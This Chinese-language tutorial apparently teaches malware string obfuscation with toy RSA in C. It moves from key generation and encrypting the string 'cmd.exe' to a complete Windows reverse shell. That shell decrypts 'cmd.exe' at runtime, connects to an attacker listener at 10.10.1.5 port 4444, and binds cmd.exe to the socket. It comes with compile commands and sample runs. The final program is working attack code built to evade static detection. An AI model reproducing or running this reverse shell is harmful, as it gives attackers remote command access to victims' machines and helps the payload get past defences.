生成RSA加密密钥
密钥生成时先选择两个素数p和q,计算他们的乘积n=p*q,RSA的安全性是基于从n推导出p和q是很困难的,p和q越大,在给定n推到p和q的值越难,简单逻辑如下:
1、选择两个大的素数
2、计算n和phi(欧拉商函数)
3、选择一个公共指数e
4、计算私有指数d
5、使用公钥加密信息
6、使用私钥解密信息
#include <stdio.h>
#include <stdlib.h>
#include <math.h>// 判断一个数是不是素数 Function to check if a number is prime
int is_prime(int n) {
if (n <= 1) {return0;}
for (int i = 2; i <= sqrt(n); i++) {if (n % i == 0) {return0;}}
return1;
}// 计算两个数的最大公约数 Function to find the greatest common divisor (GCD) of two numbers
int gcd(int a, int b) {
while (b != 0) {int temp = b;b = a % b;a = temp;}
return a;
}// 找到一个数e,使得1 < e < phi并且gcd(e, phi) = 1 Function to find a number e such that 1 < e < phi and gcd(e, phi) = 1
int find_public_exponent(int phi) {
int e = 2;
while (e < phi) {if (gcd(e, phi) == 1) {return e;}e++;}
return-1; // Error: Unable to find public exponent
}// Function to find the modular multiplicative inverse of a number
int mod_inverse(int a, int m) {
for (int x = 1; x < m; x++) {if ((a * x) % m == 1) {return x;}}
return-1; // Error: Modular inverse does not exist
}// Function to perform modular exponentiation
int mod_pow(int base, int exp, int mod) {
int result = 1;
while (exp > 0) {if (exp % 2 == 1) {result = (result * base) % mod;}base = (base * base) % mod;exp /= 2;}
return result;
}int main() {
// Step 1: Choose two large prime numbers
int p = 61;
int q = 53;// Step 2: Compute n (modulus) and phi (Euler's totient function)
int n = p * q;
int phi = (p - 1) * (q - 1);// Step 3: Choose a public exponent e
int e = find_public_exponent(phi);if (e == -1) {printf("Error: Unable to find public exponent.\n");return1;}// Step 4: Compute the private exponent d
int d = mod_inverse(e, phi);if (d == -1) {printf("Error: Unable to compute private exponent.\n");return1;}// Display public and private keys
printf("Public Key (n, e): (%d, %d)\n", n, e);
printf("Private Key (n, d): (%d, %d)\n", n, d);// Step 5: Encrypt a message using the public key
int plaintext = 42;
int ciphertext = mod_pow(plaintext, e, n);
printf("Encrypted Message: %d\n", ciphertext);// Step 6: Decrypt the message using the private key
int decrypted_message = mod_pow(ciphertext, d, n);
printf("Decrypted Message: %d\n", decrypted_message);return0;
}
编译
x86_64-w64-mingw32-gcc -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
运行
PS C:\Users\admin\Downloads> .\hack.exe
Public Key (n, e): (3233, 7)
Private Key (n, d): (3233, 1783)
Encrypted Message: 240
Decrypted Message: 42
加解密字符串cmd.exe
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <math.h>// Function to check if a number is prime
int is_prime(int n) {
if (n <= 1) {return0;}
for (int i = 2; i <= sqrt(n); i++) {if (n % i == 0) {return0;}}
return1;
}// Function to find the greatest common divisor (GCD) of two numbers
int gcd(int a, int b) {
while (b != 0) {int temp = b;b = a % b;a = temp;}
return a;
}// Function to find a number e such that 1 < e < phi and gcd(e, phi) = 1
int find_public_exponent(int phi) {
int e = 2;
while (e < phi) {if (gcd(e, phi) == 1) {return e;}e++;}
return-1; // Error: Unable to find public exponent
}// Function to find the modular multiplicative inverse of a number
int mod_inverse(int a, int m) {
for (int x = 1; x < m; x++) {if ((a * x) % m == 1) {return x;}}
return-1; // Error: Modular inverse does not exist
}// Function to perform modular exponentiation
int mod_pow(int base, int exp, int mod) {
int result = 1;
while (exp > 0) {if (exp % 2 == 1) {result = (result * base) % mod;}base = (base * base) % mod;exp /= 2;}
return result;
}// Function to encrypt a message
void encrypt(const unsigned char *message, int message_len, int e, int n, int *ciphertext) {
for (int i = 0; i < message_len; i++) {ciphertext[i] = mod_pow(message[i], e, n);}
}// Function to decrypt a ciphertext
void decrypt(const int *ciphertext, int message_len, int d, int n, unsigned char *decrypted_message) {
for (int i = 0; i < message_len; i++) {decrypted_message[i] = (unsignedchar)mod_pow(ciphertext[i], d, n);}
}int main() {
// Step 1: Choose two large prime numbers
int p = 61;
int q = 53;// Step 2: Compute n (modulus) and phi (Euler's totient function)
int n = p * q;
int phi = (p - 1) * (q - 1);// Step 3: Choose a public exponent e
int e = find_public_exponent(phi);if (e == -1) {printf("Error: Unable to find public exponent.\n");return1;}// Step 4: Compute the private exponent d
int d = mod_inverse(e, phi);if (d == -1) {printf("Error: Unable to compute private exponent.\n");return1;}// Display public and private keys
printf("Public Key (n, e): (%d, %d)\n", n, e);
printf("Private Key (n, d): (%d, %d)\n", n, d);// Message to be encrypted
constunsignedchar original_message[] = "cmd.exe";
int message_len = sizeof((constchar *)original_message);// Array to store ciphertext
int ciphertext[message_len];// Encrypt the message
encrypt(original_message, message_len, e, n, ciphertext);// Display encrypted message
printf("encrypted Message: ");
for (int i = 0; i < message_len; i++) {printf("%d ", ciphertext[i]);}
printf("\n");// Array to store decrypted message
unsignedchar decrypted_message[message_len];// Decrypt the message
decrypt(ciphertext, message_len, d, n, decrypted_message);// Display decrypted message
printf("decrypted Message: %s\n", decrypted_message);return0;
}
编译
x86_64-w64-mingw32-gcc -O2 hack2.c -o hack2.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
运行
PS C:\Users\admin\Downloads> .\hack2.exe
Public Key (n, e): (3233, 7)
Private Key (n, d): (3233, 1783)
encrypted Message: 24 597 2872 1137 3071 55 3071 0
decrypted Message: cmd.exe

加密反弹shell里的cmd.exe字符串
#include <winsock2.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <math.h>// Function to check if a number is prime
int is_prime(int n) {
if (n <= 1) {return0;}
for (int i = 2; i <= sqrt(n); i++) {if (n % i == 0) {return0;}}
return1;
}// Function to find the greatest common divisor (GCD) of two numbers
int gcd(int a, int b) {
while (b != 0) {int temp = b;b = a % b;a = temp;}
return a;
}// Function to find a number e such that 1 < e < phi and gcd(e, phi) = 1
int find_public_exponent(int phi) {
int e = 2;
while (e < phi) {if (gcd(e, phi) == 1) {return e;}e++;}
return-1; // Error: Unable to find public exponent
}// Function to find the modular multiplicative inverse of a number
int mod_inverse(int a, int m) {
for (int x = 1; x < m; x++) {if ((a * x) % m == 1) {return x;}}
return-1; // Error: Modular inverse does not exist
}// Function to perform modular exponentiation
int mod_pow(int base, int exp, int mod) {
int result = 1;
while (exp > 0) {if (exp % 2 == 1) {result = (result * base) % mod;}base = (base * base) % mod;exp /= 2;}
return result;
}// Function to decrypt a ciphertext
void decrypt(const int *ciphertext, int message_len, int d, int n, unsigned char *decrypted_message) {
for (int i = 0; i < message_len; i++) {decrypted_message[i] = (unsignedchar)mod_pow(ciphertext[i], d, n);}
}int main() {
// Step 1: Choose two large prime numbers
int p = 61;
int q = 53;// Step 2: Compute n (modulus) and phi (Euler's totient function)
int n = p * q;
int phi = (p - 1) * (q - 1);// Step 3: Choose a public exponent e
int e = find_public_exponent(phi);if (e == -1) {printf("Error: Unable to find public exponent.\n");return1;}// Step 4: Compute the private exponent d
int d = mod_inverse(e, phi);if (d == -1) {printf("Error: Unable to compute private exponent.\n");return1;}// Display public and private keys
printf("Public Key (n, e): (%d, %d)\n", n, e);
printf("Private Key (n, d): (%d, %d)\n", n, d);int message_len = 8;// encrypted message (cmd.exe string)
int ciphertext[] = {24,597,2872,1137,3071,55,3071,0};// array to store decrypted string
unsignedchar decrypted_cmd[message_len];// Decrypt the message
decrypt(ciphertext, message_len, d, n, decrypted_cmd);WSADATA wsaData;SOCKET wSock;
structsockaddr_in hax;STARTUPINFO sui;PROCESS_INFORMATION pi;// listener ip, port on attacker's machine
char *ip = "10.10.1.5";
short port = 4444;// init socket lib
WSAStartup(MAKEWORD(2, 2), &wsaData);// create socketwSock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);hax.sin_family = AF_INET;hax.sin_port = htons(port);hax.sin_addr.s_addr = inet_addr(ip);// connect to remote host
WSAConnect(wSock, (SOCKADDR *)&hax, sizeof(hax), NULL, NULL, NULL, NULL);memset(&sui, 0, sizeof(sui));sui.cb = sizeof(sui);sui.dwFlags = STARTF_USESTDHANDLES;sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE)wSock;// start the decoded command with redirected streams
CreateProcess(NULL, decrypted_cmd, NULL, NULL, TRUE, 0, NULL, NULL, &sui, &pi);
exit(0);return0;
}
编译
x86_64-w64-mingw32-gcc -O2 hack3.c -o hack3.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -lws2_32